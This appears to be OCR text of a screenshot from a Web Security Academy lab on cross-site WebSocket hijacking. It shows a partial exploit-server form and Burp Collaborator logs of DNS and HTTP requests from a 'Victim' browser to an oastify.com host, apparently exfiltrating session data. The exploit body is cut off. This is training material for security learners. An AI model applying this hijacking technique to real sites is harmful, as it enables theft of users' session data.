 1 2 3 4
14:12
Exploit Server: Cross-site WebSocket hijacking — Mozilla Firefox
Lab: Cross-site We
Cross-site WebSoc
Exploit Server: Cro
https://exploit-0a9b00e7036f438180
Burp
1
Web Security
Academy
Cross-site WebSocket hijacking
Back to lab
Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0a9b00e7036f438180419ef701370043.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × +
Payl... 1 Copy to clipboard Include Collaborator server location Poll now Polling
# Time Type Payload
1 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
2 2023-Dec-03 13:11:44.640 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
3 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
4 2023-Dec-03 13:11:44.639 UTC DNS kl9a0m83wgg654k7yw19bksr0i69uzio
5 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
6 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
7 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
8 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
9 2023-Dec-03 13:11:44.656 UTC HTTP kl9a0m83wgg654k7yw19bksr0i69uzio
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host:
kl9a0m83wgg654k7yw19bksr0i69uzio.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua: "Google Chrome";v="119",
"Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
Applying changes
Search
0 highlights